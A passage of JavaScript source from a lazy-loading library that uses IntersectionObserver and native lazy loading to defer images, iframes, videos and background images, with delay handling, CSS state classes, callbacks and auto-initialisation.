  var setTimeoutData = function setTimeoutData(element, value) {
    return setData(element, timeoutDataName, value);
  };

  var getTimeoutData = function getTimeoutData(element) {
    return getData(element, timeoutDataName);
  };

  var purgeProcessedElements = function purgeProcessedElements(elements) {
    return elements.filter(function (element) {
      return !getWasProcessedData(element);
    });
  };

  var purgeOneElement = function purgeOneElement(elements, elementToPurge) {
    return elements.filter(function (element) {
      return element !== elementToPurge;
    });
  };
  /* Creates instance and notifies it through the window element */


  var createInstance = function createInstance(classObj, options) {
    var event;
    var eventString = "LazyLoad::Initialized";
    var instance = new classObj(options);

    try {
      // Works in modern browsers
      event = new CustomEvent(eventString, {
        detail: {
          instance: instance
        }
      });
    } catch (err) {
      // Works in Internet Explorer (all versions)
      event = document.createEvent("CustomEvent");
      event.initCustomEvent(eventString, false, false, {
        instance: instance
      });
    }

    window.dispatchEvent(event);
  };
  /* Auto initialization of one or more instances of lazyload, depending on the 
      options passed in (plain object or an array) */


  function autoInitialize(classObj, options) {
    if (!options) {
      return;
    }

    if (!options.length) {
      // Plain object
      createInstance(classObj, options);
    } else {
      // Array of objects
      for (var i = 0, optionsItem; optionsItem = options[i]; i += 1) {
        createInstance(classObj, optionsItem);
      }
    }
  }

  var callbackIfSet = function callbackIfSet(callback, argument) {
    if (callback) {
      callback(argument);
    }
  };

  var updateLoadingCount = function updateLoadingCount(instance, plusMinus) {
    instance._loadingCount += plusMinus;

    if (instance._elements.length === 0 && instance._loadingCount === 0) {
      callbackIfSet(instance._settings.callback_finish);
    }
  };

  var getSourceTags = function getSourceTags(parentTag) {
    var sourceTags = [];

    for (var i = 0, childTag; childTag = parentTag.children[i]; i += 1) {
      if (childTag.tagName === "SOURCE") {
        sourceTags.push(childTag);
      }
    }

    return sourceTags;
  };

  var setAttributeIfValue = function setAttributeIfValue(element, attrName, value) {
    if (!value) {
      return;
    }

    element.setAttribute(attrName, value);
  };

  var setImageAttributes = function setImageAttributes(element, settings) {
    setAttributeIfValue(element, "sizes", getData(element, settings.data_sizes));
    setAttributeIfValue(element, "srcset", getData(element, settings.data_srcset));
    setAttributeIfValue(element, "src", getData(element, settings.data_src));
  };

  var setSourcesImg = function setSourcesImg(element, settings) {
    var parent = element.parentNode;

    if (parent && parent.tagName === "PICTURE") {
      var sourceTags = getSourceTags(parent);
      sourceTags.forEach(function (sourceTag) {
        setImageAttributes(sourceTag, settings);
      });
    }

    setImageAttributes(element, settings);
  };

  var setSourcesIframe = function setSourcesIframe(element, settings) {
    setAttributeIfValue(element, "src", getData(element, settings.data_src));
  };

  var setSourcesVideo = function setSourcesVideo(element, settings) {
    var sourceTags = getSourceTags(element);
    sourceTags.forEach(function (sourceTag) {
      setAttributeIfValue(sourceTag, "src", getData(sourceTag, settings.data_src));
    });
    setAttributeIfValue(element, "src", getData(element, settings.data_src));
    element.load();
  };

  var setSourcesBgImage = function setSourcesBgImage(element, settings) {
    var srcDataValue = getData(element, settings.data_src);
    var bgDataValue = getData(element, settings.data_bg);

    if (srcDataValue) {
      element.style.backgroundImage = "url(\"".concat(srcDataValue, "\")");
    }

    if (bgDataValue) {
      element.style.backgroundImage = bgDataValue;
    }
  };

  var setSourcesFunctions = {
    IMG: setSourcesImg,
    IFRAME: setSourcesIframe,
    VIDEO: setSourcesVideo
  };

  var setSources = function setSources(element, instance) {
    var settings = instance._settings;
    var tagName = element.tagName;
    var setSourcesFunction = setSourcesFunctions[tagName];

    if (setSourcesFunction) {
      setSourcesFunction(element, settings);
      updateLoadingCount(instance, 1);
      instance._elements = purgeOneElement(instance._elements, element);
      return;
    }

    setSourcesBgImage(element, settings);
  };

  var addClass = function addClass(element, className) {
    if (supportsClassList) {
      element.classList.add(className);
      return;
    }

    element.className += (element.className ? " " : "") + className;
  };

  var removeClass = function removeClass(element, className) {
    if (supportsClassList) {
      element.classList.remove(className);
      return;
    }

    element.className = element.className.replace(new RegExp("(^|\\s+)" + className + "(\\s+|$)"), " ").replace(/^\s+/, "").replace(/\s+$/, "");
  };

  var genericLoadEventName = "load";
  var mediaLoadEventName = "loadeddata";
  var errorEventName = "error";

  var addEventListener = function addEventListener(element, eventName, handler) {
    element.addEventListener(eventName, handler);
  };

  var removeEventListener = function removeEventListener(element, eventName, handler) {
    element.removeEventListener(eventName, handler);
  };

  var addEventListeners = function addEventListeners(element, loadHandler, errorHandler) {
    addEventListener(element, genericLoadEventName, loadHandler);
    addEventListener(element, mediaLoadEventName, loadHandler);
    addEventListener(element, errorEventName, errorHandler);
  };

  var removeEventListeners = function removeEventListeners(element, loadHandler, errorHandler) {
    removeEventListener(element, genericLoadEventName, loadHandler);
    removeEventListener(element, mediaLoadEventName, loadHandler);
    removeEventListener(element, errorEventName, errorHandler);
  };

  var eventHandler = function eventHandler(event, success, instance) {
    var settings = instance._settings;
    var className = success ? settings.class_loaded : settings.class_error;
    var callback = success ? settings.callback_loaded : settings.callback_error;
    var element = event.target;
    removeClass(element, settings.class_loading);
    addClass(element, className);
    callbackIfSet(callback, element);
    updateLoadingCount(instance, -1);
  };

  var addOneShotEventListeners = function addOneShotEventListeners(element, instance) {
    var loadHandler = function loadHandler(event) {
      eventHandler(event, true, instance);
      removeEventListeners(element, loadHandler, errorHandler);
    };

    var errorHandler = function errorHandler(event) {
      eventHandler(event, false, instance);
      removeEventListeners(element, loadHandler, errorHandler);
    };

    addEventListeners(element, loadHandler, errorHandler);
  };

  var managedTags = ["IMG", "IFRAME", "VIDEO"];

  var onEnter = function onEnter(element, instance) {
    var settings = instance._settings;
    callbackIfSet(settings.callback_enter, element);

    if (!settings.load_delay) {
      revealAndUnobserve(element, instance);
      return;
    }

    delayLoad(element, instance);
  };

  var revealAndUnobserve = function revealAndUnobserve(element, instance) {
    var observer = instance._observer;
    revealElement(element, instance);

    if (observer && instance._settings.auto_unobserve) {
      observer.unobserve(element);
    }
  };

  var onExit = function onExit(element, instance) {
    var settings = instance._settings;
    callbackIfSet(settings.callback_exit, element);

    if (!settings.load_delay) {
      return;
    }

    cancelDelayLoad(element);
  };

  var cancelDelayLoad = function cancelDelayLoad(element) {
    var timeoutId = getTimeoutData(element);

    if (!timeoutId) {
      return; // do nothing if timeout doesn't exist
    }

    clearTimeout(timeoutId);
    setTimeoutData(element, null);
  };

  var delayLoad = function delayLoad(element, instance) {
    var loadDelay = instance._settings.load_delay;
    var timeoutId = getTimeoutData(element);

    if (timeoutId) {
      return; // do nothing if timeout already set
    }

    timeoutId = setTimeout(function () {
      revealAndUnobserve(element, instance);
      cancelDelayLoad(element);
    }, loadDelay);
    setTimeoutData(element, timeoutId);
  };

  var revealElement = function revealElement(element, instance, force) {
    var settings = instance._settings;

    if (!force && getWasProcessedData(element)) {
      return; // element has already been processed and force wasn't true
    }

    if (managedTags.indexOf(element.tagName) > -1) {
      addOneShotEventListeners(element, instance);
      addClass(element, settings.class_loading);
    }

    setSources(element, instance);
    setWasProcessedData(element);
    callbackIfSet(settings.callback_reveal, element);
    callbackIfSet(settings.callback_set, element);
  };

  var isIntersecting = function isIntersecting(entry) {
    return entry.isIntersecting || entry.intersectionRatio > 0;
  };

  var getObserverSettings = function getObserverSettings(settings) {
    return {
      root: settings.container === document ? null : settings.container,
      rootMargin: settings.thresholds || settings.threshold + "px"
    };
  };

  var setObserver = function setObserver(instance) {
    if (!supportsIntersectionObserver) {
      return false;
    }

    instance._observer = new IntersectionObserver(function (entries) {
      entries.forEach(function (entry) {
        return isIntersecting(entry) ? onEnter(entry.target, instance) : onExit(entry.target, instance);
      });
    }, getObserverSettings(instance._settings));
    return true;
  };

  var nativeLazyTags = ["IMG", "IFRAME"];

  var shouldUseNative = function shouldUseNative(settings) {
    return settings.use_native && "loading" in HTMLImageElement.prototype;
  };

  var loadAllNative = function loadAllNative(instance) {
    instance._elements.forEach(function (element) {
      if (nativeLazyTags.indexOf(element.tagName) === -1) {
        return;
      }

      element.setAttribute("loading", "lazy");
      revealElement(element, instance);
    });
  };

  var nodeSetToArray = function nodeSetToArray(nodeSet) {
    return Array.prototype.slice.call(nodeSet);
  };

  var queryElements = function queryElements(settings) {
    return settings.container.querySelectorAll(settings.elements_selector);
  };

  var getElements = function getElements(elements, settings) {
    return purgeProcessedElements(nodeSetToArray(elements || queryElements(settings)));
  };

  var LazyLoad = function LazyLoad(customSettings, elements) {
    this._settings = getInstanceSettings(customSettings);
    this._loadingCount = 0;
    setObserver(this); // Still useful for elements other than IMG and IFRAME

    this.update(elements);
  };

  LazyLoad.prototype = {
    update: function update(elements) {
      var _this = this;

      var settings = this._settings;
      this._elements = getElements(elements, settings);

      if (isBot || !this._observer) {
        this.loadAll();
        return;
      }

      if (shouldUseNative(settings)) {
        loadAllNative(this);
        this._elements = getElements(elements, settings);
      }

      this._elements.forEach(function (element) {
        _this._observer.observe(element);
      });
    },
    destroy: function destroy() {
      var _this2 = this;

      if (this._observer) {
        this._elements.forEach(function (element) {
          _this2._observer.unobserve(element);
        });

        this._observer = null;
      }

      this._elements = null;
      this._settings = null;
    },
    load: function load(element, force) {
      revealElement(element, this, force);
    },
    loadAll: function loadAll() {
      var _this3 = this;

      this._elements.forEach(function (element) {
        revealAndUnobserve(element, _this3);
      });
    }
  };
  /* Automatic instances creation if required (useful for async script loading) */

  if (runningOnBrowser) {
    autoInitialize(LazyLoad, window.lazyLoadOptions);
  }

  return LazyLoad;
});